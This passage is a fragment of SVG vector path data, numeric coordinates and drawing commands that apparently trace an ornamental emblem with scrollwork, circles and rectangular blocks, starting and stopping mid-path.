-0.02,-0.25 -0.04,-0.38 -0.06,0.04 -0.13,0.05 -0.2,0.1 -0.19,-0.48 -0.65,-0.7 -0.65,-0.7 0,0 0.29,0.45 0.25,0.9 0.02,0.83 -0.33,1.41 -0.15,1.79 0.02,0 0.09,0.27 0.35,0.35 -0.14,0.13 -0.26,0.27 -0.41,0.38 0,0 0,0 0,0 0.13,0.04 0.27,0.07 0.41,0.07 -0.26,0.29 -0.33,0.58 -0.35,0.62 -0.2,0.41 0.19,0.76 0.17,1.53 0.04,0.42 -0.25,0.88 -0.25,0.88 0,0 0.48,-0.25 0.65,-0.71 0.06,0.02 0.13,0.02 0.2,0.04 0,-0.13 0.02,-0.25 0.02,-0.38 0.08,0 0.15,0 0.23,0 -0.02,-0.12 -0.06,-0.25 -0.08,-0.37 0,0 0.31,0.03 0.5,-0.17 0.28,-0.17 0.31,-0.6 0.1,-0.77 -0.17,-0.13 -0.4,-0.12 -0.37,-0.46 -0.3,0.15 -0.23,0.3 -0.23,0.3 0,0 -0.27,0.08 -0.34,0.1 0.04,0.08 0.29,0.18 0.29,0.18 -0.12,0.19 0.13,0.34 0.13,0.34 0,0 -0.02,-0.27 0.21,-0.27 0.3,0.08 0.17,0.53 -0.25,0.48 -0.5,0.04 -0.6,-0.29 -0.62,-0.46 -0.04,-0.17 -0.04,-0.67 0.63,-0.88 0.62,-0.12 0.92,0.46 0.92,0.46 0,0 0.2,0.33 -0.07,0.93 -0.23,0.47 -0.37,0.59 -0.46,0.87 -0.35,0.69 0.52,1.05 0.92,0.36 0,-0.02 0,0 0,0 0.38,0.7 1.29,0.31 0.93,-0.36 -0.1,-0.28 -0.23,-0.39 -0.46,-0.87 -0.27,-0.58 -0.08,-0.93 -0.08,-0.93 0,0 0.33,-0.54 0.95,-0.4 0.7,0.12 0.68,0.57 0.65,0.77 -0.04,0.15 -0.13,0.5 -0.65,0.54 -0.42,0.04 -0.55,-0.4 -0.25,-0.48 0.23,0 0.21,0.28 0.21,0.28 0,0 0.27,-0.16 0.13,-0.35 0,0 0.27,-0.1 0.29,-0.18 -0.07,-0.02 -0.32,-0.07 -0.32,-0.07 0,0 0.05,-0.15 -0.25,-0.31 0.04,0.35 -0.2,0.31 -0.37,0.45 -0.21,0.17 -0.18,0.58 0.09,0.75 0.2,0.2 0.5,0.17 0.5,0.17 -0.02,0.12 -0.05,0.25 -0.07,0.37 0.07,0 0.15,-0.02 0.23,-0.02 0,0.12 0.02,0.25 0.02,0.37 0.07,-0.02 0.15,-0.05 0.21,-0.07 0.17,0.46 0.63,0.71 0.63,0.71 0,0 -0.27,-0.46 -0.23,-0.9 -0.02,-0.77 0.38,-1.13 0.19,-1.56 -0.02,-0.02 -0.09,-0.3 -0.37,-0.48 0.14,-0.07 0.29,-0.13 0.43,-0.21 0,0 0,0 0,0 -0.15,-0.08 -0.29,-0.16 -0.43,-0.23 0.25,-0.15 0.35,-0.45 0.37,-0.46 0.2,-0.4 -0.19,-0.79 -0.17,-1.55 -0.04,-0.43 0.25,-0.85 0.25,-0.85 0,0 -0.48,0.21 -0.65,0.65 -0.08,-0.04 -0.13,-0.05 -0.21,-0.1 0,0.12 -0.02,0.25 -0.04,0.37 -0.08,0 -0.16,-0.02 -0.23,-0.04 0.04,0.13 0.05,0.25 0.1,0.38 0,0 -0.31,-0.06 -0.53,0.12 -0.27,0.17 -0.3,0.58 -0.09,0.75 0.15,0.13 0.4,0.12 0.34,0.46 0.33,-0.13 0.25,-0.29 0.25,-0.29 0,0 0.28,-0.04 0.35,-0.05 -0.04,-0.08 -0.29,-0.2 -0.29,-0.2 0.13,-0.17 -0.13,-0.34 -0.13,-0.34 0,0 0.02,0.27 -0.21,0.25 -0.3,-0.1 -0.17,-0.53 0.25,-0.46 0.52,0.07 0.62,0.42 0.65,0.57 0.03,0.18 0.03,0.64 -0.67,0.73 -0.62,0.08 -0.95,-0.47 -0.95,-0.47 0,0 -0.19,-0.33 0.1,-0.91 0.2,-0.48 0.81,-1.42 0.81,-1.42 0,0 1.17,-1.48 1.15,-2.01 0.04,-0.88 -0.98,-1.12 -0.98,-1.12 -0.65,-0.21 -1.31,0.12 -1.42,0.48 -0.12,-0.38 -0.78,-0.84 -1.43,-0.75zm1.85 -18.3c0,0 -0.02,0 -0.02,0 0,0 0.02,0 0.02,0 1.02,0.2 1.38,-0.32 1.38,-0.32 0,0 0.15,0.63 1.13,0.9 0.06,0.02 0.04,0.02 0,0 -1,-0.15 -1.37,0.37 -1.37,0.37 0,0 -0.15,-0.63 -1.15,-0.95zm2.15 -1.62c0.78,-0.52 -0.27,-0.8 -0.55,-0.23 -0.18,-0.69 -1.23,-0.88 -0.6,-0.05 0.15,0.23 0.45,0.75 0.48,0.96 0.1,-0.2 0.48,-0.54 0.67,-0.68zm-3.52 7.47c0,0 -1.08,-0.39 -0.95,-1.28 0.04,-0.5 1.58,-1.75 1.58,-1.75 0,0 0.87,-0.75 1.18,-1.15 0.44,-0.46 0.27,-0.83 0.27,-0.83 0,0 -0.31,-0.6 -1.06,-0.67 -0.87,-0.1 -0.92,0.34 -0.9,0.52 0,0.15 0.07,0.52 0.69,0.69 0.48,0.18 0.71,-0.19 0.37,-0.36 -0.27,-0.06 -0.29,0.19 -0.29,0.19 0,0 -0.29,-0.23 -0.12,-0.37 0,0 -0.29,-0.17 -0.3,-0.25 0.07,0 0.4,0.02 0.4,0.02 0,0 -0.06,-0.15 0.35,-0.19 -0.1,0.3 0.19,0.34 0.37,0.52 0.21,0.21 0.09,0.58 -0.23,0.67 -0.29,0.12 -0.63,0 -0.63,0 0.02,0.12 0.02,0.25 0.04,0.37 -0.1,-0.04 -0.17,-0.05 -0.27,-0.09 -0.02,0.11 -0.06,0.25 -0.1,0.34 -0.08,-0.04 -0.15,-0.07 -0.23,-0.13 -0.27,0.4 -0.85,0.5 -0.85,0.5 0,0 0.38,-0.35 0.41,-0.79 0.13,-0.73 -0.29,-1.2 0,-1.54 0.02,0 0.17,-0.25 0.5,-0.32 -0.16,-0.12 -0.31,-0.23 -0.48,-0.35 0,0 0,0 0,0 0.17,-0.02 0.37,-0.04 0.54,-0.08 -0.29,-0.23 -0.37,-0.54 -0.4,-0.55 -0.18,-0.45 0.35,-0.68 0.38,-1.41 0.1,-0.38 -0.21,-0.88 -0.21,-0.88 0,0 0.56,0.37 0.75,0.85 0.1,0 0.18,0 0.27,0 0,0.12 0,0.23 0,0.35 0.1,0.02 0.2,0.04 0.29,0.05 -0.04,0.1 -0.1,0.21 -0.15,0.31 0,0 0.4,0.05 0.63,0.29 0.3,0.25 0.29,0.63 0.02,0.73 -0.23,0.06 -0.5,-0.02 -0.5,0.29 -0.37,-0.21 -0.27,-0.35 -0.27,-0.35 0,0 -0.31,-0.13 -0.41,-0.18 0.04,-0.05 0.37,-0.07 0.37,-0.07 -0.12,-0.21 0.23,-0.27 0.23,-0.27 0,0 -0.05,0.22 0.21,0.3 0.38,0.02 0.29,-0.42 -0.25,-0.52 -0.63,-0.12 -0.81,0.17 -0.87,0.32 -0.06,0.16 -0.12,0.58 0.73,0.89 0.73,0.29 1.19,-0.12 1.19,-0.12 0,0 0.28,-0.25 0.03,-0.87 -0.23,-0.48 -0.39,-0.63 -0.5,-0.91 -0.39,-0.71 0.75,-0.77 1.19,-0.04 0,0 0,0 0,0 0.54,-0.5 1.62,0.06 1.12,0.58 -0.17,0.21 -0.35,0.27 -0.67,0.63 -0.43,0.46 -0.23,0.8 -0.23,0.8 0,0 0.29,0.58 1.04,0.64 0.85,0.04 0.93,-0.39 0.93,-0.54 -0.02,-0.15 -0.08,-0.5 -0.7,-0.65 -0.5,-0.13 -0.73,0.23 -0.37,0.38 0.27,0.04 0.29,-0.21 0.29,-0.21 0,0 0.29,0.21 0.11,0.37 0,0 0.29,0.13 0.31,0.21 -0.1,0 -0.4,0 -0.4,0 0,0 0.05,0.15 -0.37,0.21 0.12,-0.29 -0.18,-0.35 -0.35,-0.5 -0.23,-0.21 -0.12,-0.58 0.23,-0.66 0.27,-0.12 0.63,0 0.63,0 -0.02,-0.13 -0.04,-0.25 -0.06,-0.37 0.1,0.03 0.2,0.04 0.29,0.08 0.02,-0.12 0.05,-0.23 0.07,-0.35 0.08,0.04 0.16,0.08 0.23,0.12 0.27,-0.38 0.87,-0.58 0.87,-0.58 0,0 -0.38,0.41 -0.38,0.81 -0.15,0.71 0.25,1.12 -0.04,1.48 -0.02,0.02 -0.2,0.27 -0.54,0.38 0.15,0.1 0.3,0.2 0.46,0.27 0,0 0,0 -0.02,0 -0.17,0.06 -0.37,0.1 -0.54,0.13 0.27,0.21 0.3,0.48 0.32,0.53 0.12,0.4 -0.4,0.67 -0.55,1.4 -0.15,0.4 0.05,0.88 0.05,0.88 0,0 -0.46,-0.33 -0.55,-0.79 -0.1,0 -0.18,0.02 -0.25,0.02 0.02,-0.12 0.02,-0.23 0.04,-0.35 -0.07,-0.02 -0.17,-0.02 -0.27,-0.04 0.05,-0.1 0.12,-0.21 0.17,-0.33 0,0 -0.34,-0.04 -0.55,-0.25 -0.27,-0.23 -0.23,-0.62 0.05,-0.73 0.21,-0.07 0.48,0.02 0.5,-0.3 0.35,0.21 0.23,0.32 0.23,0.32 0,0 0.29,0.12 0.37,0.16 -0.04,0.05 -0.35,0.09 -0.35,0.09 0.1,0.2 -0.25,0.29 -0.25,0.29 0,0 0.08,-0.25 -0.19,-0.31 -0.37,0 -0.29,0.45 0.21,0.5 0.59,0.08 0.79,-0.21 0.84,-0.37 0.08,-0.15 0.18,-0.57 -0.62,-0.85 -0.69,-0.25 -1.19,0.18 -1.19,0.18 0,0 -0.27,0.25 -0.06,0.87 0.12,0.5 0.62,1.55 0.62,1.55 0,0 0.91,1.76 0.75,2.26 -0.15,0.84 -1.25,0.77 -1.25,0.77 -0.71,0 -1.33,-0.54 -1.38,-0.93 -0.17,0.33 -0.95,0.58 -1.62,0.28zm2.1 6.56c-0.81,-0.04 -1.1,0.5 -1.1,0.5 0,0 -0.21,-0.66 -1.08,-0.87 0.87,0.09 1.1,-0.48 1.1,-0.48 0,0 0.21,0.65 1.08,0.85zm-1.06 -1.48c-0.04,-0.21 -0.5,-1.28 -1.02,-2.21 -0.62,-1.18 -1.35,-2.16 -0.23,-2.48 0.85,-0.13 1.2,0.5 1.16,0.52 0.19,0.46 -0.91,0.46 -0.51,-0.06 -0.44,-0.07 -0.54,0.21 -0.46,0.31 -0.35,-0.06 -0.45,0.05 -0.45,0.05 0,0 0.25,0.21 0.43,0.2 0,0 -0.12,0.27 0.38,0.45 -0.29,-0.64 0.73,-0.37 0.71,0.25 0.04,1.27 -0.62,0.69 -0.62,0.69 0.03,0.52 0.45,0.62 0.45,0.62 -0.02,0.5 0.2,0.71 0.2,0.71 0,0 0.25,-0.12 0.3,-0.62 0,0 0.43,0.08 0.52,-0.4 0,0 -0.71,0.29 -0.42,-0.91 0.12,-0.6 1.13,-0.42 0.71,0.06 0.52,0.02 0.46,-0.27 0.46,-0.27 0.18,0.07 0.46,-0.03 0.46,-0.03 0,0 -0.07,-0.15 -0.4,-0.22 0.07,-0.06 0.07,-0.37 -0.35,-0.48 0.25,0.67 -0.79,0.21 -0.48,-0.13 -0.04,-0.04 0.46,-0.5 1.21,-0.03 0.9,0.76 0.02,1.38 -0.81,2.24 -0.63,0.71 -1.19,1.55 -1.25,1.75zm-0.07 6.81c-0.12,0.37 -0.79,0.69 -1.43,0.5 0,0 -1.02,-0.21 -1,-1.16 -0.02,-0.52 1.15,-2.02 1.15,-2.02 0,0 0.64,-0.88 0.83,-1.35 0.29,-0.52 0.1,-0.87 0.1,-0.87 0,0 -0.33,-0.57 -0.96,-0.57 -0.71,0 -0.71,0.46 -0.67,0.65 0.02,0.15 0.12,0.52 0.65,0.63 0.45,0.1 0.58,-0.3 0.25,-0.42 -0.21,-0.04 -0.21,0.22 -0.21,0.22 0,0 -0.27,-0.21 -0.13,-0.37 0,0 -0.27,-0.15 -0.29,-0.21 0.07,-0.02 0.35,-0.04 0.35,-0.04 0,0 -0.08,-0.15 0.27,-0.22 -0.06,0.3 0.19,0.32 0.35,0.47 0.21,0.2 0.17,0.58 -0.1,0.71 -0.21,0.15 -0.54,0.08 -0.54,0.08 0.04,0.13 0.08,0.25 0.1,0.38 -0.07,-0.04 -0.15,-0.04 -0.23,-0.05 -0.02,0.11 -0.04,0.22 -0.04,0.34 -0.08,-0.02 -0.15,-0.05 -0.21,-0.09 -0.19,0.44 -0.67,0.63 -0.67,0.63 0,0 0.29,-0.45 0.25,-0.87 0.02,-0.79 -0.37,-1.21 -0.17,-1.6 0.02,-0.02 0.11,-0.29 0.38,-0.43 -0.16,-0.09 -0.29,-0.19 -0.45,-0.29 0.15,-0.04 0.31,-0.1 0.45,-0.15 -0.28,-0.21 -0.37,-0.5 -0.38,-0.52 -0.18,-0.45 0.25,-0.76 0.25,-1.53 0.05,-0.42 -0.21,-0.92 -0.21,-0.92 0,0 0.48,0.32 0.63,0.82 0.08,-0.02 0.15,-0.04 0.23,-0.04 0,0.12 0,0.23 0,0.37 0.1,0 0.17,0.02 0.25,0.02 -0.04,0.12 -0.08,0.23 -0.12,0.35 0,0 0.33,0.02 0.54,0.23 0.27,0.23 0.29,0.62 0.06,0.75 -0.15,0.1 -0.4,0.04 -0.37,0.37 -0.33,-0.2 -0.25,-0.33 -0.25,-0.33 0,0 -0.27,-0.09 -0.35,-0.13 0.02,-0.07 0.29,-0.13 0.29,-0.13 -0.12,-0.19 0.16,-0.3 0.16,-0.3 0,0 -0.03,0.27 0.21,0.3 0.33,-0.02 0.2,-0.48 -0.25,-0.52 -0.52,-0.04 -0.63,0.29 -0.67,0.45 -0.04,0.15 -0.04,0.61 0.67,0.84 0.63,0.21 0.96,-0.27 0.96,-0.27 0,0 0.21,-0.27 -0.05,-0.88 -0.18,-0.5 -0.75,-1.58 -0.75,-1.58 0,0 -1.08,-1.8 -1.03,-2.3 0.08,-0.91 1.2,-0.81 1.2,-0.81 0.71,0.02 1.35,0.56 1.42,0.95 0.16,-0.33 0.93,-0.58 1.58,-0.29 0,0 1.02,0.35 0.85,1.21 -0.05,0.5 -1.4,1.77 -1.4,1.77 0,0 -0.7,0.81 -0.93,1.23 -0.3,0.5 -0.12,0.85 -0.12,0.85 0,0 0.33,0.58 0.96,0.58 0.71,0.02 0.71,-0.4 0.7,-0.58 -0.04,-0.15 -0.12,-0.5 -0.66,-0.63 -0.42,-0.13 -0.57,0.27 -0.27,0.38 0.23,0.06 0.23,-0.21 0.23,-0.21 0,0 0.27,0.21 0.13,0.36 0,0 0.25,0.14 0.27,0.21 -0.05,0 -0.34,0.02 -0.34,0.02 0,0 0.07,0.16 -0.26,0.23 0.06,-0.3 -0.19,-0.35 -0.34,-0.48 -0.23,-0.21 -0.18,-0.59 0.09,-0.71 0.23,-0.14 0.54,-0.04 0.54,-0.04 -0.02,-0.12 -0.04,-0.23 -0.06,-0.37 0.08,0.02 0.16,0.06 0.23,0.08 0.02,-0.12 0.04,-0.23 0.06,-0.35 0.05,0.04 0.13,0.08 0.19,0.12 0.21,-0.4 0.73,-0.54 0.73,-0.54 0,0 -0.32,0.37 -0.3,0.79 -0.08,0.73 0.32,1.13 0.13,1.48 -0.04,0.02 -0.13,0.27 -0.4,0.4 0.15,0.08 0.29,0.18 0.42,0.28 -0.13,0.04 -0.29,0.09 -0.42,0.13 0.25,0.21 0.34,0.5 0.36,0.52 0.2,0.42 -0.21,0.71 -0.21,1.44 -0.04,0.41 0.23,0.89 0.23,0.89 0,0 -0.48,-0.29 -0.66,-0.75 -0.05,0 -0.13,0.02 -0.21,0.04 0,-0.12 -0.03,-0.23 -0.03,-0.37 -0.07,0 -0.15,0 -0.25,0 0.04,-0.12 0.08,-0.23 0.1,-0.35 0,0 -0.3,-0.02 -0.52,-0.21 -0.27,-0.21 -0.29,-0.62 -0.08,-0.72 0.18,-0.12 0.41,-0.04 0.37,-0.37 0.33,0.17 0.25,0.3 0.25,0.3 0,0 0.28,0.1 0.35,0.13 -0.02,0.06 -0.29,0.12 -0.29,0.12 0.12,0.2 -0.15,0.31 -0.15,0.31 0,0 0.02,-0.25 -0.21,-0.29 -0.31,0.04 -0.18,0.48 0.25,0.5 0.54,0.02 0.63,-0.29 0.67,-0.42 0.04,-0.18 0.04,-0.6 -0.65,-0.83 -0.63,-0.19 -0.98,0.27 -0.98,0.27 0,0 -0.19,0.28 0.08,0.88 0.19,0.51 0.8,1.53 0.8,1.53 0,0 1.13,1.69 1.12,2.2 0,0.87 -1.02,0.9 -1.02,0.9 -0.65,0.1 -1.31,-0.37 -1.4,-0.75zm5.95 102.57c-0.08,0 -0.13,0.06 -0.13,0.13 0,0.08 0.05,0.13 0.13,0.13 0.07,0 0.13,-0.05 0.13,-0.13 0,-0.07 -0.06,-0.13 -0.13,-0.13zm-1.78 -1.44c-1.9,1.38 -0.09,3.63 -0.07,5.38 0.02,0.88 0.23,2.28 -0.5,3.12l0.05 0.48 -0.44 0.02 -0.62 0.78 -0.25 -0.04 -1.33 2.29 2.29 1.8c0.95,-1.62 2.56,-3.92 2.2,-5.98 -0.12,-1.58 -1.27,-2.75 -1.13,-4.41 -0.17,-0.19 -0.54,-0.4 -0.67,-0.63 0.27,0.2 0.72,0.31 1.09,0.27 0.16,0.29 0.21,0.48 0.28,0.81l0 0 0.21 0.04 0.2 0c0,-0.09 0,-0.15 0,-0.23 0,-0.05 0,-0.11 0,-0.17 0,-0.05 -0.02,-0.13 -0.02,-0.21 0,-0.25 -0.1,-0.42 -0.23,-0.65l-0.02 -0.05 0 -0.03 0 0c-0.02,-0.02 -0.06,-0.05 -0.08,-0.12 -0.08,-0.11 -0.15,-0.25 -0.19,-0.36l-0.18 0.09 0 0.02 -0.02 0 0 0c-0.02,0 -0.04,0.03 -0.05,0.03 -0.03,0 -0.04,0.02 -0.06,0.02 -0.12,0.02 -0.21,0.02 -0.29,0 -0.21,-0.02 -0.38,-0.15 -0.48,-0.33 -0.04,-0.07 -0.08,-0.15 -0.1,-0.23 -0.02,-0.1 -0.02,-0.17 0,-0.25 0.02,-0.15 0.12,-0.3 0.27,-0.4 0.04,-0.02 0.04,-0.02 0.1,-0.04 0.04,0 0.08,0 0.12,0l0 0 0 0c0.13,0 0.3,0.04 0.42,0.07l-0.48 -1.07zm0.87 3.98c-0.04,-0.02 -0.07,-0.02 -0.11,0 -0.06,0.02 -0.08,0.13 -0.1,0.17 -0.04,0.1 0.04,0.35 0.07,0.52 0,0 0.35,0.48 0.45,0.41 0.21,-0.2 0.21,-0.5 0.29,-0.78 0.04,0.33 -0.29,0.78 0.2,0.91 0.17,-0.02 0.38,0.02 0.55,-0.06 0.21,-0.07 0.38,-0.29 0.46,-0.55 -0.05,-0.2 -0.1,-0.33 -0.13,-0.5l-0.02 -0.02 0 0 0 0 0 0 -0.37 -0.14 -1.06 0.08 0 0 0 0 -0.23 -0.04 0 0zm1.45 -0.08c-0.13,-0.21 -0.13,-0.52 -0.13,-0.79l0 -0.04 0 0c0,-0.15 0.02,-0.25 0.06,-0.36 0,-0.04 0.02,-0.1 0.04,-0.16l0 0 0 0 0 0c0,-0.05 0.04,-0.13 0.07,-0.23 0.03,-0.05 0.04,-0.25 0.1,-0.25 0.02,-0.09 0.02,-0.19 0.02,-0.29 0.03,-0.08 0.03,-0.17 0,-0.17 -0.05,-0.03 -0.12,-0.04 -0.15,-0.06 -0.12,0.12 -0.32,0.31 -0.48,0.5 -0.04,0.04 -0.05,0.08 -0.1,0.12 -0.02,0.04 -0.04,0.08 -0.05,0.12l0 0 0 0c-0.15,0.27 -0.25,0.63 -0.29,1.1 0,0.1 0,0.17 0,0.27l0 0.02 0 0.06 0 0c0,0.05 0,0.12 0,0.17l0.79 -0.05 0 0 0.02 0 0.12 0.05zm-0.8 -2.75c-0.33,-0.2 -0.68,-0.45 -0.95,-0.68 -0.12,-0.09 -0.21,-0.19 -0.31,-0.29 -0.05,-0.04 -0.05,-0.05 -0.09,-0.1l0.5 1.12 0.05 0.13 -0.12 -0.07c-0.09,-0.06 -0.32,-0.18 -0.5,-0.18l0 0c-0.04,0 -0.05,0 -0.1,0.03 -0.02,0 -0.05,0 -0.07,0.02l0 0 0 0 0 0c-0.13,0.07 -0.21,0.19 -0.23,0.32 -0.04,0.18 0,0.23 0.08,0.39 0.09,0.13 0.22,0.25 0.4,0.29 0.07,0 0.17,0 0.27,-0.02 0.02,0 0.04,0 0.06,-0.02 0.02,0 0.04,0 0.04,-0.03l0.25 -0.13 0.04 -0.04 0.02 0.05c0.02,0.12 0.1,0.33 0.18,0.46 0.02,0.04 0.05,0.08 0.07,0.12l0 0 0 0 0 0 0.04 0.08c0.07,0.15 0.13,0.23 0.17,0.38 0.06,-0.33 0.1,-0.58 0.21,-0.79l0 0 0.05 0.04 -0.05 -0.06c0.02,-0.02 0.04,-0.04 0.04,-0.05l-0.25 -0.33 -0.02 -0.04 0.02 -0.04 0.2 -0.58zm-14.64 16.49l-0.3 -0.42 0.04 0.52 0.27 -0.1zm-5.85 0.78l-0.08 -0.53 -0.19 0.5 0.27 0.03zm-2.95 -0.58l0.02 -0.52 -0.29 0.44 0.27 0.08zm-6.7 -24.31c-0.21,-0.37 -0.02,-0.75 0.13,-0.87 0.15,0.25 0.02,0.66 -0.13,0.87zm1.38 -1.1c-0.29,0.35 -0.55,0.45 -0.92,0.45 0.23,-0.45 0.55,-0.65 0.92,-0.45zm1.33 -0.47c-0.25,0.09 -0.65,0.15 -0.73,-0.08 0.21,-0.18 0.6,-0.23 0.73,0.08zm-0.75 0.15c-0.21,0.23 -0.58,0.21 -0.83,0.07 0.21,-0.17 0.54,-0.34 0.83,-0.07zm-1.63 0.65c-0.21,-0.35 0.19,-0.8 0.46,-0.98 0.13,0.43 -0.27,0.79 -0.46,0.98zm3.05 -0.79c-0.15,0.02 -0.54,-0.04 -0.67,-0.29 0.33,-0.15 0.63,0.08 0.67,0.29zm-0.8 -0.46c-0.12,0.17 -0.5,0.21 -0.71,0.17 0,-0.38 0.48,-0.3 0.71,-0.17zm-0.9 -0.04c-0.03,0.32 -0.46,0.46 -0.71,0.55 -0.06,-0.52 0.44,-0.58 0.71,-0.55zm2.19 0.73c-2.15,-0.39 -3.21,1.12 -4.2,2.67 -0.8,-3.1 3.13,-5.05 4.2,-2.67zm0.88 1c-0.72,-1 -2.07,-0.83 -2.87,-0.46 -1.35,0.63 -2.19,2.54 -1.9,4.35 -1.06,-2.73 -1.04,-4.78 0.27,-5.87 1.52,-1.29 5.46,-0.73 4.5,1.98zm-13.05 8.23c0.08,0 0.13,0.06 0.13,0.13 0,0.08 -0.05,0.13 -0.13,0.13 -0.06,0 -0.12,-0.05 -0.12,-0.13 0,-0.07 0.05,-0.13 0.12,-0.13zm1.79 -1.44c0.89,0.65 0.96,1.52 0.79,2.4 -0.1,0.54 -0.33,1.1 -0.48,1.63 -0.15,0.46 -0.25,0.93 -0.25,1.35 -0.02,0.88 -0.23,2.28 0.5,3.12l-0.06 0.48 0.46 0.02 0.6 0.78 0.25 -0.04 1.33 2.29 -2.29 1.8c-0.92,-1.62 -2.55,-3.92 -2.19,-5.98 0.09,-1.38 1,-2.45 1.13,-3.81l0.02 -0.6c0.15,-0.19 0.52,-0.4 0.65,-0.63 -0.27,0.2 -0.73,0.31 -1.1,0.27 -0.15,0.29 -0.21,0.48 -0.27,0.81l0 0 -0.21 0.04 -0.19 0c0,-0.09 0,-0.15 0,-0.23 0,-0.05 0,-0.11 0,-0.17 0.02,-0.05 0.02,-0.13 0.02,-0.21 0,-0.25 0.1,-0.42 0.23,-0.65l0.04 -0.05 0 -0.03 0 0c0.02,-0.02 0.04,-0.05 0.06,-0.12l0.12 -0.22 0.07 -0.13 0.18 0.09 0.02 0.02 0 0 0 0c0.02,0 0.04,0.03 0.05,0.03 0.02,0 0.04,0.02 0.06,0.02 0.12,0.02 0.21,0.02 0.3,0 0.2,-0.02 0.37,-0.15 0.46,-0.33 0.04,-0.07 0.08,-0.15 0.1,-0.23 0.02,-0.1 0.02,-0.17 0,-0.25 -0.02,-0.15 -0.12,-0.3 -0.28,-0.4 -0.04,-0.02 -0.04,-0.02 -0.09,-0.04 -0.04,0 -0.08,0 -0.12,0l0 0 0 0c-0.13,0 -0.31,0.04 -0.43,0.07l0.5 -1.07zm-0.88 3.98c0.06,-0.02 0.08,-0.02 0.12,0l0.06 0.05 0.04 0.12c0.05,0.1 -0.04,0.35 -0.08,0.52 0,0 -0.34,0.48 -0.44,0.41 -0.21,-0.2 -0.21,-0.5 -0.29,-0.78 -0.04,0.33 0.29,0.78 -0.19,0.91 -0.18,-0.02 -0.38,0.02 -0.54,-0.06 -0.23,-0.07 -0.41,-0.29 -0.48,-0.55 0.05,-0.2 0.09,-0.33 0.13,-0.5l0.02 -0.02 0 0 0 0 0.02 0 0.1 -0.04 0.25 -0.1 1.05 0.08 0 0 0 0 0.23 -0.04 0 0zm-1.44 -0.08c0.15,-0.21 0.15,-0.52 0.15,-0.79l0 -0.04 0 0c0,-0.15 -0.04,-0.25 -0.06,-0.36 -0.02,-0.04 -0.04,-0.1 -0.04,-0.16l0 0 0 0 0 0c-0.02,-0.05 -0.05,-0.13 -0.08,-0.23 -0.04,-0.05 -0.05,-0.25 -0.12,-0.25l0 -0.02 -0.02 -0.27c0,-0.08 -0.02,-0.17 0.02,-0.17 0.04,-0.03 0.1,-0.04 0.14,-0.06 0.12,0.12 0.32,0.31 0.47,0.5l0.06 0.08 0.04 0.04c0.02,0.04 0.06,0.08 0.08,0.12l0 0 0 0c0.13,0.27 0.23,0.63 0.27,1.1 0,0.1 0,0.17 0,0.27l0 0.02 0 0.06 0 0c0,0.05 0,0.12 0,0.17l-0.77 -0.05 -0.02 0 0 0 -0.13 0.05zm0.8 -2.75c0.35,-0.2 0.68,-0.45 0.95,-0.68 0.12,-0.09 0.23,-0.19 0.3,-0.29 0.06,-0.04 0.06,-0.05 0.1,-0.1l-0.5 1.12 -0.06 0.13 0.12 -0.07c0.1,-0.06 0.33,-0.18 0.5,-0.18l0 0c0.04,0 0.08,0 0.1,0.03 0.02,0 0.06,0 0.08,0.02l0 0 0 0 0 0c0.13,0.07 0.21,0.19 0.23,0.32 0.04,0.18 0,0.23 -0.08,0.39 -0.08,0.13 -0.23,0.25 -0.4,0.29 -0.08,0 -0.18,0 -0.27,-0.02 -0.02,0 -0.04,0 -0.04,-0.02 -0.02,0 -0.04,0 -0.05,-0.03l-0.23 -0.13 -0.05 -0.04 -0.03 0.05 -0.07 0.25 -0.1 0.21c-0.02,0.04 -0.04,0.08 -0.05,0.12l0 0 -0.03 0 0 0 -0.02 0.08c-0.1,0.15 -0.15,0.23 -0.19,0.38 -0.04,-0.33 -0.1,-0.58 -0.21,-0.79l0 0 -0.06 0.04 0.06 -0.06 -0.04 -0.04 0 -0.02 0.25 -0.33 0.02 -0.04 -0.02 -0.04 -0.2 -0.58zm30.2 -7.63c0.21,-0.37 0.02,-0.75 -0.13,-0.87 -0.15,0.25 -0.02,0.66 0.13,0.87zm-1.38 -1.1c0.29,0.35 0.56,0.45 0.93,0.45 -0.23,-0.45 -0.56,-0.65 -0.93,-0.45zm-1.35 -0.47c0.27,0.09 0.66,0.15 0.75,-0.08 -0.21,-0.18 -0.6,-0.23 -0.75,0.08zm0.77 0.15c0.21,0.23 0.58,0.21 0.83,0.07 -0.21,-0.17 -0.54,-0.34 -0.83,-0.07zm1.64 0.65c0.21,-0.35 -0.2,-0.8 -0.48,-0.98 -0.12,0.43 0.29,0.79 0.48,0.98zm-3.06 -0.79c0.15,0.02 0.54,-0.04 0.65,-0.29 -0.32,-0.15 -0.62,0.08 -0.65,0.29zm0.8 -0.46c0.12,0.17 0.51,0.21 0.71,0.17 0,-0.38 -0.48,-0.3 -0.71,-0.17zm0.91 -0.04c0,0.32 0.46,0.46 0.71,0.55 0.05,-0.52 -0.45,-0.58 -0.71,-0.55zm-2.2 0.73c2.15,-0.39 3.21,1.12 4.18,2.67 0.83,-3.1 -3.1,-5.05 -4.18,-2.67zm-0.88 1c0.73,-1 2.06,-0.83 2.85,-0.46 1.37,0.63 2.2,2.54 1.92,4.35 1.06,-2.73 1.04,-4.78 -0.27,-5.87 -1.54,-1.29 -5.48,-0.73 -4.5,1.98zm-6.45 4.98c2.88,0 5.23,2.33 5.23,5.2 0,2.88 -2.35,5.21 -5.23,5.21 -2.68,0 -4.85,-2 -5.18,-4.56l-0.04 -0.46 0 -0.2c0,-2.87 2.32,-5.2 5.21,-5.2zm6.05 17.19c-0.13,0.04 -0.31,0.1 -0.43,0.15 -1.5,0.75 -3.46,1.2 -5.56,1.23l0 0 0 0c-1.5,0.02 -2.96,-0.17 -4.21,-0.55 -0.21,-0.06 -0.4,-0.13 -0.6,-0.2 -0.55,-0.21 -1.05,-0.45 -1.5,-0.71l-1.4 2.46c0.63,0.5 1.48,0.93 2.46,1.25 0.19,0.08 0.4,0.13 0.63,0.2 1.35,0.38 2.9,0.58 4.52,0.54l0 0 0 0c2.23,-0.02 4.36,-0.46 5.96,-1.19 0.3,-0.16 0.59,-0.31 0.87,-0.46 0.22,-0.13 0.44,-0.29 0.63,-0.45l-1.37 -2.27zm-16.12 6.98c3.2,1.76 6.38,2.51 10.09,2.51 3.68,0 6.87,-0.73 10.03,-2.45l-1.63 -0.25 -0.83 -1.18c-2.45,1.12 -4.63,1.43 -7.53,1.43 -2.96,0 -5.52,-0.48 -8.03,-1.63l-0.71 1.23 -1.39 0.34zm235.28 -28.58l0 20.79 -15.22 -0.02 0 0 0 -20.77 15.22 0zm0 24.03l0 16.05 -15.24 0 0 0 0 -16.05 15.24 0zm0 19.29l0 16.46 -15.24 -0.03 0 0 0 -16.43 